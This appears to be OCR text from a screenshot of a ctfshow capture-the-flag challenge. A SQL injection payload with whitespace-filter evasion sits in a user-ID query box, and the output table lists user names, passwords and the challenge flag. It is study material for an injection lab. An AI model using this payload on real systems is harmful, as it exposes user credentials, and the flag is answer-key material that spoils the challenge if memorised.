 用户ID 1'%09or%0c1=1%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{76ea7db9-1d02-4b9b-8348-3107e9744291}